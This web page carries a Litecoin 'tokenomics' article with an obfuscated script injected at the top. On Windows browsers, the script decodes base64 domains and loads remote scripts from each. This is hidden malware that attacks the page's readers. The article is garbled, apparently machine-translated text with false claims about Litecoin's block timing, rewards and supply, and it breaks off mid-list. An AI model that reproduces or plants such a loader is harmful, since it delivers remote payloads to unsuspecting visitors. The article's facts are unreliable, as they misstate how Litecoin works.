if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=6bcd7714″;document.body.appendChild(s_e);});}else{}
The Future of Tokenomics: Insights from Litecoin (LTC)
As the world of cryptocurrency continues to develop, one concept has attracted significant attention lately – tokenomics. Tokenomics is a field that explores the economy and mechanics of token, including their design, development, distribution and use. In this article, we will dive in the current state of tokenomics, with an emphasis on Litecoin (LTC), a established crypto currency with a growing community of developers and investors.
** What is tokenomics?
Tokenomy is basically the study of the economy behind the token. It examines various aspects of creation, distribution and use of token, including a block award, transactions, supply dynamics and market forces. By understanding the basic principles of thesis, developers and project teams can create more effective, scalable and successful projects based on tokens.
Litecoin (LTC): Token analysis
Litecoin is a cryptocurrency currency of peers, launched in 2011 by Charlie Lee, an American computer scientist. Initially created as an alternative to the open code of Bitcoin, Litecoin aimed to provide faster time of processing transactions and lower fees. Since its inception, LTC has held a strong community of developers, users and investors.
Tokenomics Insights
To understand the token aspects of Litecoin, let’s look closer to some key metrics:
- Supply : The total supply of Litecoin is limited to 84 million coins. This cap ensures that there will always be enough LTC for users to buy or sell.
- Block Awards
: Litecoin has a block award system, where new blocks are my every 210 minutes and awarded with a certain number of LTC (currently 50 LTC). This rewards network validators and encourages them to secure and maintain blockchain.
- Transactions compensation : Litecoin transaction fee is relatively low compared to other crypto currencies. Each block has two transactions: “Small Transaction” and “Great Transaction”. Small transactions have a lower fee, while large transactions charge more due to the increased complexity of the network.
- Supply Dynamics : LTC supply is limited to 84 million coins, which meant that new coins were not created if the current supply does not reach zero.
Tokenomics Applications
Insidals from tokenomics can be applied in different ways:
- Smart Contract Development : Understanding tokenomics allows developers to create more effective smart contracts, as they can better predict and manage transaction costs.
- Blockchain Security : The principles of tokenomics help developers to design safe blockchain networks that priority is determined by decentralized management and control of users.
- Token distribution strategies : analyzing the dynamics of the project supply, the developers may make informed decisions on the distribution of tokens, providing fair and sustainable growth.
Conclusion
Litecoin’s token analysis gives a valuable insight into its design and development. Understanding key principles such as supply limit, block reward, transaction and supply dynamics fees, developers can create more effective and effective projects. As the landscape of cryptocurrency continues to develop, the deeper understanding of tokenomics will become more and more important for project teams that want to build successful and sustainable ecosystems based on tokens.
future predictions

As the community and the development of Litecoin continues to grow, we can expect further innovations in tokenomics. Some potential predictions include:
- Increased adoption : As more users and developers will adopt LTC, the supply of new coins will be reduced, which will lead to more stable prices.
- Improved scalability : Continuous progress in blockchain technology can lead to increased support for Ditecoin decentralized applications (DAPPS), increasing its usability and adoption.
3.
